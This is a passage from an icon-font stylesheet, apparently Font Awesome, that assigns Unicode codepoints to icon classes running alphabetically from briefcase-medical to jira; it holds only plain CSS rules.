    }

    .fa-briefcase-medical:before {
      content: "\f469";
    }

    .fa-broadcast-tower:before {
      content: "\f519";
    }

    .fa-broom:before {
      content: "\f51a";
    }

    .fa-brush:before {
      content: "\f55d";
    }

    .fa-btc:before {
      content: "\f15a";
    }

    .fa-buffer:before {
      content: "\f837";
    }

    .fa-bug:before {
      content: "\f188";
    }

    .fa-building:before {
      content: "\f1ad";
    }

    .fa-bullhorn:before {
      content: "\f0a1";
    }

    .fa-bullseye:before {
      content: "\f140";
    }

    .fa-burn:before {
      content: "\f46a";
    }

    .fa-buromobelexperte:before {
      content: "\f37f";
    }

    .fa-bus:before {
      content: "\f207";
    }

    .fa-bus-alt:before {
      content: "\f55e";
    }

    .fa-business-time:before {
      content: "\f64a";
    }

    .fa-buy-n-large:before {
      content: "\f8a6";
    }

    .fa-buysellads:before {
      content: "\f20d";
    }

    .fa-calculator:before {
      content: "\f1ec";
    }

    .fa-calendar:before {
      content: "\f133";
    }

    .fa-calendar-alt:before {
      content: "\f073";
    }

    .fa-calendar-check:before {
      content: "\f274";
    }

    .fa-calendar-day:before {
      content: "\f783";
    }

    .fa-calendar-minus:before {
      content: "\f272";
    }

    .fa-calendar-plus:before {
      content: "\f271";
    }

    .fa-calendar-times:before {
      content: "\f273";
    }

    .fa-calendar-week:before {
      content: "\f784";
    }

    .fa-camera:before {
      content: "\f030";
    }

    .fa-camera-retro:before {
      content: "\f083";
    }

    .fa-campground:before {
      content: "\f6bb";
    }

    .fa-canadian-maple-leaf:before {
      content: "\f785";
    }

    .fa-candy-cane:before {
      content: "\f786";
    }

    .fa-cannabis:before {
      content: "\f55f";
    }

    .fa-capsules:before {
      content: "\f46b";
    }

    .fa-car:before {
      content: "\f1b9";
    }

    .fa-car-alt:before {
      content: "\f5de";
    }

    .fa-car-battery:before {
      content: "\f5df";
    }

    .fa-car-crash:before {
      content: "\f5e1";
    }

    .fa-car-side:before {
      content: "\f5e4";
    }

    .fa-caravan:before {
      content: "\f8ff";
    }

    .fa-caret-down:before {
      content: "\f0d7";
    }

    .fa-caret-left:before {
      content: "\f0d9";
    }

    .fa-caret-right:before {
      content: "\f0da";
    }

    .fa-caret-square-down:before {
      content: "\f150";
    }

    .fa-caret-square-left:before {
      content: "\f191";
    }

    .fa-caret-square-right:before {
      content: "\f152";
    }

    .fa-caret-square-up:before {
      content: "\f151";
    }

    .fa-caret-up:before {
      content: "\f0d8";
    }

    .fa-carrot:before {
      content: "\f787";
    }

    .fa-cart-arrow-down:before {
      content: "\f218";
    }

    .fa-cart-plus:before {
      content: "\f217";
    }

    .fa-cash-register:before {
      content: "\f788";
    }

    .fa-cat:before {
      content: "\f6be";
    }

    .fa-cc-amazon-pay:before {
      content: "\f42d";
    }

    .fa-cc-amex:before {
      content: "\f1f3";
    }

    .fa-cc-apple-pay:before {
      content: "\f416";
    }

    .fa-cc-diners-club:before {
      content: "\f24c";
    }

    .fa-cc-discover:before {
      content: "\f1f2";
    }

    .fa-cc-jcb:before {
      content: "\f24b";
    }

    .fa-cc-mastercard:before {
      content: "\f1f1";
    }

    .fa-cc-paypal:before {
      content: "\f1f4";
    }

    .fa-cc-stripe:before {
      content: "\f1f5";
    }

    .fa-cc-visa:before {
      content: "\f1f0";
    }

    .fa-centercode:before {
      content: "\f380";
    }

    .fa-centos:before {
      content: "\f789";
    }

    .fa-certificate:before {
      content: "\f0a3";
    }

    .fa-chair:before {
      content: "\f6c0";
    }

    .fa-chalkboard:before {
      content: "\f51b";
    }

    .fa-chalkboard-teacher:before {
      content: "\f51c";
    }

    .fa-charging-station:before {
      content: "\f5e7";
    }

    .fa-chart-area:before {
      content: "\f1fe";
    }

    .fa-chart-bar:before {
      content: "\f080";
    }

    .fa-chart-line:before {
      content: "\f201";
    }

    .fa-chart-pie:before {
      content: "\f200";
    }

    .fa-check:before {
      content: "\f00c";
    }

    .fa-check-circle:before {
      content: "\f058";
    }

    .fa-check-double:before {
      content: "\f560";
    }

    .fa-check-square:before {
      content: "\f14a";
    }

    .fa-cheese:before {
      content: "\f7ef";
    }

    .fa-chess:before {
      content: "\f439";
    }

    .fa-chess-bishop:before {
      content: "\f43a";
    }

    .fa-chess-board:before {
      content: "\f43c";
    }

    .fa-chess-king:before {
      content: "\f43f";
    }

    .fa-chess-knight:before {
      content: "\f441";
    }

    .fa-chess-pawn:before {
      content: "\f443";
    }

    .fa-chess-queen:before {
      content: "\f445";
    }

    .fa-chess-rook:before {
      content: "\f447";
    }

    .fa-chevron-circle-down:before {
      content: "\f13a";
    }

    .fa-chevron-circle-left:before {
      content: "\f137";
    }

    .fa-chevron-circle-right:before {
      content: "\f138";
    }

    .fa-chevron-circle-up:before {
      content: "\f139";
    }

    .fa-chevron-down:before {
      content: "\f078";
    }

    .fa-chevron-left:before {
      content: "\f053";
    }

    .fa-chevron-right:before {
      content: "\f054";
    }

    .fa-chevron-up:before {
      content: "\f077";
    }

    .fa-child:before {
      content: "\f1ae";
    }

    .fa-chrome:before {
      content: "\f268";
    }

    .fa-chromecast:before {
      content: "\f838";
    }

    .fa-church:before {
      content: "\f51d";
    }

    .fa-circle:before {
      content: "\f111";
    }

    .fa-circle-notch:before {
      content: "\f1ce";
    }

    .fa-city:before {
      content: "\f64f";
    }

    .fa-clinic-medical:before {
      content: "\f7f2";
    }

    .fa-clipboard:before {
      content: "\f328";
    }

    .fa-clipboard-check:before {
      content: "\f46c";
    }

    .fa-clipboard-list:before {
      content: "\f46d";
    }

    .fa-clock:before {
      content: "\f017";
    }

    .fa-clone:before {
      content: "\f24d";
    }

    .fa-closed-captioning:before {
      content: "\f20a";
    }

    .fa-cloud:before {
      content: "\f0c2";
    }

    .fa-cloud-download-alt:before {
      content: "\f381";
    }

    .fa-cloud-meatball:before {
      content: "\f73b";
    }

    .fa-cloud-moon:before {
      content: "\f6c3";
    }

    .fa-cloud-moon-rain:before {
      content: "\f73c";
    }

    .fa-cloud-rain:before {
      content: "\f73d";
    }

    .fa-cloud-showers-heavy:before {
      content: "\f740";
    }

    .fa-cloud-sun:before {
      content: "\f6c4";
    }

    .fa-cloud-sun-rain:before {
      content: "\f743";
    }

    .fa-cloud-upload-alt:before {
      content: "\f382";
    }

    .fa-cloudflare:before {
      content: "\e07d";
    }

    .fa-cloudscale:before {
      content: "\f383";
    }

    .fa-cloudsmith:before {
      content: "\f384";
    }

    .fa-cloudversify:before {
      content: "\f385";
    }

    .fa-cocktail:before {
      content: "\f561";
    }

    .fa-code:before {
      content: "\f121";
    }

    .fa-code-branch:before {
      content: "\f126";
    }

    .fa-codepen:before {
      content: "\f1cb";
    }

    .fa-codiepie:before {
      content: "\f284";
    }

    .fa-coffee:before {
      content: "\f0f4";
    }

    .fa-cog:before {
      content: "\f013";
    }

    .fa-cogs:before {
      content: "\f085";
    }

    .fa-coins:before {
      content: "\f51e";
    }

    .fa-columns:before {
      content: "\f0db";
    }

    .fa-comment:before {
      content: "\f075";
    }

    .fa-comment-alt:before {
      content: "\f27a";
    }

    .fa-comment-dollar:before {
      content: "\f651";
    }

    .fa-comment-dots:before {
      content: "\f4ad";
    }

    .fa-comment-medical:before {
      content: "\f7f5";
    }

    .fa-comment-slash:before {
      content: "\f4b3";
    }

    .fa-comments:before {
      content: "\f086";
    }

    .fa-comments-dollar:before {
      content: "\f653";
    }

    .fa-compact-disc:before {
      content: "\f51f";
    }

    .fa-compass:before {
      content: "\f14e";
    }

    .fa-compress:before {
      content: "\f066";
    }

    .fa-compress-alt:before {
      content: "\f422";
    }

    .fa-compress-arrows-alt:before {
      content: "\f78c";
    }

    .fa-concierge-bell:before {
      content: "\f562";
    }

    .fa-confluence:before {
      content: "\f78d";
    }

    .fa-connectdevelop:before {
      content: "\f20e";
    }

    .fa-contao:before {
      content: "\f26d";
    }

    .fa-cookie:before {
      content: "\f563";
    }

    .fa-cookie-bite:before {
      content: "\f564";
    }

    .fa-copy:before {
      content: "\f0c5";
    }

    .fa-copyright:before {
      content: "\f1f9";
    }

    .fa-cotton-bureau:before {
      content: "\f89e";
    }

    .fa-couch:before {
      content: "\f4b8";
    }

    .fa-cpanel:before {
      content: "\f388";
    }

    .fa-creative-commons:before {
      content: "\f25e";
    }

    .fa-creative-commons-by:before {
      content: "\f4e7";
    }

    .fa-creative-commons-nc:before {
      content: "\f4e8";
    }

    .fa-creative-commons-nc-eu:before {
      content: "\f4e9";
    }

    .fa-creative-commons-nc-jp:before {
      content: "\f4ea";
    }

    .fa-creative-commons-nd:before {
      content: "\f4eb";
    }

    .fa-creative-commons-pd:before {
      content: "\f4ec";
    }

    .fa-creative-commons-pd-alt:before {
      content: "\f4ed";
    }

    .fa-creative-commons-remix:before {
      content: "\f4ee";
    }

    .fa-creative-commons-sa:before {
      content: "\f4ef";
    }

    .fa-creative-commons-sampling:before {
      content: "\f4f0";
    }

    .fa-creative-commons-sampling-plus:before {
      content: "\f4f1";
    }

    .fa-creative-commons-share:before {
      content: "\f4f2";
    }

    .fa-creative-commons-zero:before {
      content: "\f4f3";
    }

    .fa-credit-card:before {
      content: "\f09d";
    }

    .fa-critical-role:before {
      content: "\f6c9";
    }

    .fa-crop:before {
      content: "\f125";
    }

    .fa-crop-alt:before {
      content: "\f565";
    }

    .fa-cross:before {
      content: "\f654";
    }

    .fa-crosshairs:before {
      content: "\f05b";
    }

    .fa-crow:before {
      content: "\f520";
    }

    .fa-crown:before {
      content: "\f521";
    }

    .fa-crutch:before {
      content: "\f7f7";
    }

    .fa-css3:before {
      content: "\f13c";
    }

    .fa-css3-alt:before {
      content: "\f38b";
    }

    .fa-cube:before {
      content: "\f1b2";
    }

    .fa-cubes:before {
      content: "\f1b3";
    }

    .fa-cut:before {
      content: "\f0c4";
    }

    .fa-cuttlefish:before {
      content: "\f38c";
    }

    .fa-d-and-d:before {
      content: "\f38d";
    }

    .fa-d-and-d-beyond:before {
      content: "\f6ca";
    }

    .fa-dailymotion:before {
      content: "\e052";
    }

    .fa-dashcube:before {
      content: "\f210";
    }

    .fa-database:before {
      content: "\f1c0";
    }

    .fa-deaf:before {
      content: "\f2a4";
    }

    .fa-deezer:before {
      content: "\e077";
    }

    .fa-delicious:before {
      content: "\f1a5";
    }

    .fa-democrat:before {
      content: "\f747";
    }

    .fa-deploydog:before {
      content: "\f38e";
    }

    .fa-deskpro:before {
      content: "\f38f";
    }

    .fa-desktop:before {
      content: "\f108";
    }

    .fa-dev:before {
      content: "\f6cc";
    }

    .fa-deviantart:before {
      content: "\f1bd";
    }

    .fa-dharmachakra:before {
      content: "\f655";
    }

    .fa-dhl:before {
      content: "\f790";
    }

    .fa-diagnoses:before {
      content: "\f470";
    }

    .fa-diaspora:before {
      content: "\f791";
    }

    .fa-dice:before {
      content: "\f522";
    }

    .fa-dice-d20:before {
      content: "\f6cf";
    }

    .fa-dice-d6:before {
      content: "\f6d1";
    }

    .fa-dice-five:before {
      content: "\f523";
    }

    .fa-dice-four:before {
      content: "\f524";
    }

    .fa-dice-one:before {
      content: "\f525";
    }

    .fa-dice-six:before {
      content: "\f526";
    }

    .fa-dice-three:before {
      content: "\f527";
    }

    .fa-dice-two:before {
      content: "\f528";
    }

    .fa-digg:before {
      content: "\f1a6";
    }

    .fa-digital-ocean:before {
      content: "\f391";
    }

    .fa-digital-tachograph:before {
      content: "\f566";
    }

    .fa-directions:before {
      content: "\f5eb";
    }

    .fa-discord:before {
      content: "\f392";
    }

    .fa-discourse:before {
      content: "\f393";
    }

    .fa-disease:before {
      content: "\f7fa";
    }

    .fa-divide:before {
      content: "\f529";
    }

    .fa-dizzy:before {
      content: "\f567";
    }

    .fa-dna:before {
      content: "\f471";
    }

    .fa-dochub:before {
      content: "\f394";
    }

    .fa-docker:before {
      content: "\f395";
    }

    .fa-dog:before {
      content: "\f6d3";
    }

    .fa-dollar-sign:before {
      content: "\f155";
    }

    .fa-dolly:before {
      content: "\f472";
    }

    .fa-dolly-flatbed:before {
      content: "\f474";
    }

    .fa-donate:before {
      content: "\f4b9";
    }

    .fa-door-closed:before {
      content: "\f52a";
    }

    .fa-door-open:before {
      content: "\f52b";
    }

    .fa-dot-circle:before {
      content: "\f192";
    }

    .fa-dove:before {
      content: "\f4ba";
    }

    .fa-download:before {
      content: "\f019";
    }

    .fa-draft2digital:before {
      content: "\f396";
    }

    .fa-drafting-compass:before {
      content: "\f568";
    }

    .fa-dragon:before {
      content: "\f6d5";
    }

    .fa-draw-polygon:before {
      content: "\f5ee";
    }

    .fa-dribbble:before {
      content: "\f17d";
    }

    .fa-dribbble-square:before {
      content: "\f397";
    }

    .fa-dropbox:before {
      content: "\f16b";
    }

    .fa-drum:before {
      content: "\f569";
    }

    .fa-drum-steelpan:before {
      content: "\f56a";
    }

    .fa-drumstick-bite:before {
      content: "\f6d7";
    }

    .fa-drupal:before {
      content: "\f1a9";
    }

    .fa-dumbbell:before {
      content: "\f44b";
    }

    .fa-dumpster:before {
      content: "\f793";
    }

    .fa-dumpster-fire:before {
      content: "\f794";
    }

    .fa-dungeon:before {
      content: "\f6d9";
    }

    .fa-dyalog:before {
      content: "\f399";
    }

    .fa-earlybirds:before {
      content: "\f39a";
    }

    .fa-ebay:before {
      content: "\f4f4";
    }

    .fa-edge:before {
      content: "\f282";
    }

    .fa-edge-legacy:before {
      content: "\e078";
    }

    .fa-edit:before {
      content: "\f044";
    }

    .fa-egg:before {
      content: "\f7fb";
    }

    .fa-eject:before {
      content: "\f052";
    }

    .fa-elementor:before {
      content: "\f430";
    }

    .fa-ellipsis-h:before {
      content: "\f141";
    }

    .fa-ellipsis-v:before {
      content: "\f142";
    }

    .fa-ello:before {
      content: "\f5f1";
    }

    .fa-ember:before {
      content: "\f423";
    }

    .fa-empire:before {
      content: "\f1d1";
    }

    .fa-envelope:before {
      content: "\f0e0";
    }

    .fa-envelope-open:before {
      content: "\f2b6";
    }

    .fa-envelope-open-text:before {
      content: "\f658";
    }

    .fa-envelope-square:before {
      content: "\f199";
    }

    .fa-envira:before {
      content: "\f299";
    }

    .fa-equals:before {
      content: "\f52c";
    }

    .fa-eraser:before {
      content: "\f12d";
    }

    .fa-erlang:before {
      content: "\f39d";
    }

    .fa-ethereum:before {
      content: "\f42e";
    }

    .fa-ethernet:before {
      content: "\f796";
    }

    .fa-etsy:before {
      content: "\f2d7";
    }

    .fa-euro-sign:before {
      content: "\f153";
    }

    .fa-evernote:before {
      content: "\f839";
    }

    .fa-exchange-alt:before {
      content: "\f362";
    }

    .fa-exclamation:before {
      content: "\f12a";
    }

    .fa-exclamation-circle:before {
      content: "\f06a";
    }

    .fa-exclamation-triangle:before {
      content: "\f071";
    }

    .fa-expand:before {
      content: "\f065";
    }

    .fa-expand-alt:before {
      content: "\f424";
    }

    .fa-expand-arrows-alt:before {
      content: "\f31e";
    }

    .fa-expeditedssl:before {
      content: "\f23e";
    }

    .fa-external-link-alt:before {
      content: "\f35d";
    }

    .fa-external-link-square-alt:before {
      content: "\f360";
    }

    .fa-eye:before {
      content: "\f06e";
    }

    .fa-eye-dropper:before {
      content: "\f1fb";
    }

    .fa-eye-slash:before {
      content: "\f070";
    }

    .fa-facebook:before {
      content: "\f09a";
    }

    .fa-facebook-f:before {
      content: "\f39e";
    }

    .fa-facebook-messenger:before {
      content: "\f39f";
    }

    .fa-facebook-square:before {
      content: "\f082";
    }

    .fa-fan:before {
      content: "\f863";
    }

    .fa-fantasy-flight-games:before {
      content: "\f6dc";
    }

    .fa-fast-backward:before {
      content: "\f049";
    }

    .fa-fast-forward:before {
      content: "\f050";
    }

    .fa-faucet:before {
      content: "\e005";
    }

    .fa-fax:before {
      content: "\f1ac";
    }

    .fa-feather:before {
      content: "\f52d";
    }

    .fa-feather-alt:before {
      content: "\f56b";
    }

    .fa-fedex:before {
      content: "\f797";
    }

    .fa-fedora:before {
      content: "\f798";
    }

    .fa-female:before {
      content: "\f182";
    }

    .fa-fighter-jet:before {
      content: "\f0fb";
    }

    .fa-figma:before {
      content: "\f799";
    }

    .fa-file:before {
      content: "\f15b";
    }

    .fa-file-alt:before {
      content: "\f15c";
    }

    .fa-file-archive:before {
      content: "\f1c6";
    }

    .fa-file-audio:before {
      content: "\f1c7";
    }

    .fa-file-code:before {
      content: "\f1c9";
    }

    .fa-file-contract:before {
      content: "\f56c";
    }

    .fa-file-csv:before {
      content: "\f6dd";
    }

    .fa-file-download:before {
      content: "\f56d";
    }

    .fa-file-excel:before {
      content: "\f1c3";
    }

    .fa-file-export:before {
      content: "\f56e";
    }

    .fa-file-image:before {
      content: "\f1c5";
    }

    .fa-file-import:before {
      content: "\f56f";
    }

    .fa-file-invoice:before {
      content: "\f570";
    }

    .fa-file-invoice-dollar:before {
      content: "\f571";
    }

    .fa-file-medical:before {
      content: "\f477";
    }

    .fa-file-medical-alt:before {
      content: "\f478";
    }

    .fa-file-pdf:before {
      content: "\f1c1";
    }

    .fa-file-powerpoint:before {
      content: "\f1c4";
    }

    .fa-file-prescription:before {
      content: "\f572";
    }

    .fa-file-signature:before {
      content: "\f573";
    }

    .fa-file-upload:before {
      content: "\f574";
    }

    .fa-file-video:before {
      content: "\f1c8";
    }

    .fa-file-word:before {
      content: "\f1c2";
    }

    .fa-fill:before {
      content: "\f575";
    }

    .fa-fill-drip:before {
      content: "\f576";
    }

    .fa-film:before {
      content: "\f008";
    }

    .fa-filter:before {
      content: "\f0b0";
    }

    .fa-fingerprint:before {
      content: "\f577";
    }

    .fa-fire:before {
      content: "\f06d";
    }

    .fa-fire-alt:before {
      content: "\f7e4";
    }

    .fa-fire-extinguisher:before {
      content: "\f134";
    }

    .fa-firefox:before {
      content: "\f269";
    }

    .fa-firefox-browser:before {
      content: "\e007";
    }

    .fa-first-aid:before {
      content: "\f479";
    }

    .fa-first-order:before {
      content: "\f2b0";
    }

    .fa-first-order-alt:before {
      content: "\f50a";
    }

    .fa-firstdraft:before {
      content: "\f3a1";
    }

    .fa-fish:before {
      content: "\f578";
    }

    .fa-fist-raised:before {
      content: "\f6de";
    }

    .fa-flag:before {
      content: "\f024";
    }

    .fa-flag-checkered:before {
      content: "\f11e";
    }

    .fa-flag-usa:before {
      content: "\f74d";
    }

    .fa-flask:before {
      content: "\f0c3";
    }

    .fa-flickr:before {
      content: "\f16e";
    }

    .fa-flipboard:before {
      content: "\f44d";
    }

    .fa-flushed:before {
      content: "\f579";
    }

    .fa-fly:before {
      content: "\f417";
    }

    .fa-folder:before {
      content: "\f07b";
    }

    .fa-folder-minus:before {
      content: "\f65d";
    }

    .fa-folder-open:before {
      content: "\f07c";
    }

    .fa-folder-plus:before {
      content: "\f65e";
    }

    .fa-font:before {
      content: "\f031";
    }

    .fa-font-awesome:before {
      content: "\f2b4";
    }

    .fa-font-awesome-alt:before {
      content: "\f35c";
    }

    .fa-font-awesome-flag:before {
      content: "\f425";
    }

    .fa-font-awesome-logo-full:before {
      content: "\f4e6";
    }

    .fa-fonticons:before {
      content: "\f280";
    }

    .fa-fonticons-fi:before {
      content: "\f3a2";
    }

    .fa-football-ball:before {
      content: "\f44e";
    }

    .fa-fort-awesome:before {
      content: "\f286";
    }

    .fa-fort-awesome-alt:before {
      content: "\f3a3";
    }

    .fa-forumbee:before {
      content: "\f211";
    }

    .fa-forward:before {
      content: "\f04e";
    }

    .fa-foursquare:before {
      content: "\f180";
    }

    .fa-free-code-camp:before {
      content: "\f2c5";
    }

    .fa-freebsd:before {
      content: "\f3a4";
    }

    .fa-frog:before {
      content: "\f52e";
    }

    .fa-frown:before {
      content: "\f119";
    }

    .fa-frown-open:before {
      content: "\f57a";
    }

    .fa-fulcrum:before {
      content: "\f50b";
    }

    .fa-funnel-dollar:before {
      content: "\f662";
    }

    .fa-futbol:before {
      content: "\f1e3";
    }

    .fa-galactic-republic:before {
      content: "\f50c";
    }

    .fa-galactic-senate:before {
      content: "\f50d";
    }

    .fa-gamepad:before {
      content: "\f11b";
    }

    .fa-gas-pump:before {
      content: "\f52f";
    }

    .fa-gavel:before {
      content: "\f0e3";
    }

    .fa-gem:before {
      content: "\f3a5";
    }

    .fa-genderless:before {
      content: "\f22d";
    }

    .fa-get-pocket:before {
      content: "\f265";
    }

    .fa-gg:before {
      content: "\f260";
    }

    .fa-gg-circle:before {
      content: "\f261";
    }

    .fa-ghost:before {
      content: "\f6e2";
    }

    .fa-gift:before {
      content: "\f06b";
    }

    .fa-gifts:before {
      content: "\f79c";
    }

    .fa-git:before {
      content: "\f1d3";
    }

    .fa-git-alt:before {
      content: "\f841";
    }

    .fa-git-square:before {
      content: "\f1d2";
    }

    .fa-github:before {
      content: "\f09b";
    }

    .fa-github-alt:before {
      content: "\f113";
    }

    .fa-github-square:before {
      content: "\f092";
    }

    .fa-gitkraken:before {
      content: "\f3a6";
    }

    .fa-gitlab:before {
      content: "\f296";
    }

    .fa-gitter:before {
      content: "\f426";
    }

    .fa-glass-cheers:before {
      content: "\f79f";
    }

    .fa-glass-martini:before {
      content: "\f000";
    }

    .fa-glass-martini-alt:before {
      content: "\f57b";
    }

    .fa-glass-whiskey:before {
      content: "\f7a0";
    }

    .fa-glasses:before {
      content: "\f530";
    }

    .fa-glide:before {
      content: "\f2a5";
    }

    .fa-glide-g:before {
      content: "\f2a6";
    }

    .fa-globe:before {
      content: "\f0ac";
    }

    .fa-globe-africa:before {
      content: "\f57c";
    }

    .fa-globe-americas:before {
      content: "\f57d";
    }

    .fa-globe-asia:before {
      content: "\f57e";
    }

    .fa-globe-europe:before {
      content: "\f7a2";
    }

    .fa-gofore:before {
      content: "\f3a7";
    }

    .fa-golf-ball:before {
      content: "\f450";
    }

    .fa-goodreads:before {
      content: "\f3a8";
    }

    .fa-goodreads-g:before {
      content: "\f3a9";
    }

    .fa-google:before {
      content: "\f1a0";
    }

    .fa-google-drive:before {
      content: "\f3aa";
    }

    .fa-google-pay:before {
      content: "\e079";
    }

    .fa-google-play:before {
      content: "\f3ab";
    }

    .fa-google-plus:before {
      content: "\f2b3";
    }

    .fa-google-plus-g:before {
      content: "\f0d5";
    }

    .fa-google-plus-square:before {
      content: "\f0d4";
    }

    .fa-google-wallet:before {
      content: "\f1ee";
    }

    .fa-gopuram:before {
      content: "\f664";
    }

    .fa-graduation-cap:before {
      content: "\f19d";
    }

    .fa-gratipay:before {
      content: "\f184";
    }

    .fa-grav:before {
      content: "\f2d6";
    }

    .fa-greater-than:before {
      content: "\f531";
    }

    .fa-greater-than-equal:before {
      content: "\f532";
    }

    .fa-grimace:before {
      content: "\f57f";
    }

    .fa-grin:before {
      content: "\f580";
    }

    .fa-grin-alt:before {
      content: "\f581";
    }

    .fa-grin-beam:before {
      content: "\f582";
    }

    .fa-grin-beam-sweat:before {
      content: "\f583";
    }

    .fa-grin-hearts:before {
      content: "\f584";
    }

    .fa-grin-squint:before {
      content: "\f585";
    }

    .fa-grin-squint-tears:before {
      content: "\f586";
    }

    .fa-grin-stars:before {
      content: "\f587";
    }

    .fa-grin-tears:before {
      content: "\f588";
    }

    .fa-grin-tongue:before {
      content: "\f589";
    }

    .fa-grin-tongue-squint:before {
      content: "\f58a";
    }

    .fa-grin-tongue-wink:before {
      content: "\f58b";
    }

    .fa-grin-wink:before {
      content: "\f58c";
    }

    .fa-grip-horizontal:before {
      content: "\f58d";
    }

    .fa-grip-lines:before {
      content: "\f7a4";
    }

    .fa-grip-lines-vertical:before {
      content: "\f7a5";
    }

    .fa-grip-vertical:before {
      content: "\f58e";
    }

    .fa-gripfire:before {
      content: "\f3ac";
    }

    .fa-grunt:before {
      content: "\f3ad";
    }

    .fa-guilded:before {
      content: "\e07e";
    }

    .fa-guitar:before {
      content: "\f7a6";
    }

    .fa-gulp:before {
      content: "\f3ae";
    }

    .fa-h-square:before {
      content: "\f0fd";
    }

    .fa-hacker-news:before {
      content: "\f1d4";
    }

    .fa-hacker-news-square:before {
      content: "\f3af";
    }

    .fa-hackerrank:before {
      content: "\f5f7";
    }

    .fa-hamburger:before {
      content: "\f805";
    }

    .fa-hammer:before {
      content: "\f6e3";
    }

    .fa-hamsa:before {
      content: "\f665";
    }

    .fa-hand-holding:before {
      content: "\f4bd";
    }

    .fa-hand-holding-heart:before {
      content: "\f4be";
    }

    .fa-hand-holding-medical:before {
      content: "\e05c";
    }

    .fa-hand-holding-usd:before {
      content: "\f4c0";
    }

    .fa-hand-holding-water:before {
      content: "\f4c1";
    }

    .fa-hand-lizard:before {
      content: "\f258";
    }

    .fa-hand-middle-finger:before {
      content: "\f806";
    }

    .fa-hand-paper:before {
      content: "\f256";
    }

    .fa-hand-peace:before {
      content: "\f25b";
    }

    .fa-hand-point-down:before {
      content: "\f0a7";
    }

    .fa-hand-point-left:before {
      content: "\f0a5";
    }

    .fa-hand-point-right:before {
      content: "\f0a4";
    }

    .fa-hand-point-up:before {
      content: "\f0a6";
    }

    .fa-hand-pointer:before {
      content: "\f25a";
    }

    .fa-hand-rock:before {
      content: "\f255";
    }

    .fa-hand-scissors:before {
      content: "\f257";
    }

    .fa-hand-sparkles:before {
      content: "\e05d";
    }

    .fa-hand-spock:before {
      content: "\f259";
    }

    .fa-hands:before {
      content: "\f4c2";
    }

    .fa-hands-helping:before {
      content: "\f4c4";
    }

    .fa-hands-wash:before {
      content: "\e05e";
    }

    .fa-handshake:before {
      content: "\f2b5";
    }

    .fa-handshake-alt-slash:before {
      content: "\e05f";
    }

    .fa-handshake-slash:before {
      content: "\e060";
    }

    .fa-hanukiah:before {
      content: "\f6e6";
    }

    .fa-hard-hat:before {
      content: "\f807";
    }

    .fa-hashtag:before {
      content: "\f292";
    }

    .fa-hat-cowboy:before {
      content: "\f8c0";
    }

    .fa-hat-cowboy-side:before {
      content: "\f8c1";
    }

    .fa-hat-wizard:before {
      content: "\f6e8";
    }

    .fa-hdd:before {
      content: "\f0a0";
    }

    .fa-head-side-cough:before {
      content: "\e061";
    }

    .fa-head-side-cough-slash:before {
      content: "\e062";
    }

    .fa-head-side-mask:before {
      content: "\e063";
    }

    .fa-head-side-virus:before {
      content: "\e064";
    }

    .fa-heading:before {
      content: "\f1dc";
    }

    .fa-headphones:before {
      content: "\f025";
    }

    .fa-headphones-alt:before {
      content: "\f58f";
    }

    .fa-headset:before {
      content: "\f590";
    }

    .fa-heart:before {
      content: "\f004";
    }

    .fa-heart-broken:before {
      content: "\f7a9";
    }

    .fa-heartbeat:before {
      content: "\f21e";
    }

    .fa-helicopter:before {
      content: "\f533";
    }

    .fa-highlighter:before {
      content: "\f591";
    }

    .fa-hiking:before {
      content: "\f6ec";
    }

    .fa-hippo:before {
      content: "\f6ed";
    }

    .fa-hips:before {
      content: "\f452";
    }

    .fa-hire-a-helper:before {
      content: "\f3b0";
    }

    .fa-history:before {
      content: "\f1da";
    }

    .fa-hive:before {
      content: "\e07f";
    }

    .fa-hockey-puck:before {
      content: "\f453";
    }

    .fa-holly-berry:before {
      content: "\f7aa";
    }

    .fa-home:before {
      content: "\f015";
    }

    .fa-hooli:before {
      content: "\f427";
    }

    .fa-hornbill:before {
      content: "\f592";
    }

    .fa-horse:before {
      content: "\f6f0";
    }

    .fa-horse-head:before {
      content: "\f7ab";
    }

    .fa-hospital:before {
      content: "\f0f8";
    }

    .fa-hospital-alt:before {
      content: "\f47d";
    }

    .fa-hospital-symbol:before {
      content: "\f47e";
    }

    .fa-hospital-user:before {
      content: "\f80d";
    }

    .fa-hot-tub:before {
      content: "\f593";
    }

    .fa-hotdog:before {
      content: "\f80f";
    }

    .fa-hotel:before {
      content: "\f594";
    }

    .fa-hotjar:before {
      content: "\f3b1";
    }

    .fa-hourglass:before {
      content: "\f254";
    }

    .fa-hourglass-end:before {
      content: "\f253";
    }

    .fa-hourglass-half:before {
      content: "\f252";
    }

    .fa-hourglass-start:before {
      content: "\f251";
    }

    .fa-house-damage:before {
      content: "\f6f1";
    }

    .fa-house-user:before {
      content: "\e065";
    }

    .fa-houzz:before {
      content: "\f27c";
    }

    .fa-hryvnia:before {
      content: "\f6f2";
    }

    .fa-html5:before {
      content: "\f13b";
    }

    .fa-hubspot:before {
      content: "\f3b2";
    }

    .fa-i-cursor:before {
      content: "\f246";
    }

    .fa-ice-cream:before {
      content: "\f810";
    }

    .fa-icicles:before {
      content: "\f7ad";
    }

    .fa-icons:before {
      content: "\f86d";
    }

    .fa-id-badge:before {
      content: "\f2c1";
    }

    .fa-id-card:before {
      content: "\f2c2";
    }

    .fa-id-card-alt:before {
      content: "\f47f";
    }

    .fa-ideal:before {
      content: "\e013";
    }

    .fa-igloo:before {
      content: "\f7ae";
    }

    .fa-image:before {
      content: "\f03e";
    }

    .fa-images:before {
      content: "\f302";
    }

    .fa-imdb:before {
      content: "\f2d8";
    }

    .fa-inbox:before {
      content: "\f01c";
    }

    .fa-indent:before {
      content: "\f03c";
    }

    .fa-industry:before {
      content: "\f275";
    }

    .fa-infinity:before {
      content: "\f534";
    }

    .fa-info:before {
      content: "\f129";
    }

    .fa-info-circle:before {
      content: "\f05a";
    }

    .fa-innosoft:before {
      content: "\e080";
    }

    .fa-instagram:before {
      content: "\f16d";
    }

    .fa-instagram-square:before {
      content: "\e055";
    }

    .fa-instalod:before {
      content: "\e081";
    }

    .fa-intercom:before {
      content: "\f7af";
    }

    .fa-internet-explorer:before {
      content: "\f26b";
    }

    .fa-invision:before {
      content: "\f7b0";
    }

    .fa-ioxhost:before {
      content: "\f208";
    }

    .fa-italic:before {
      content: "\f033";
    }

    .fa-itch-io:before {
      content: "\f83a";
    }

    .fa-itunes:before {
      content: "\f3b4";
    }

    .fa-itunes-note:before {
      content: "\f3b5";
    }

    .fa-java:before {
      content: "\f4e4";
    }

    .fa-jedi:before {
      content: "\f669";
    }

    .fa-jedi-order:before {
      content: "\f50e";
    }

    .fa-jenkins:before {
      content: "\f3b6";
    }

    .fa-jira:before {
      content: "\f7b1";
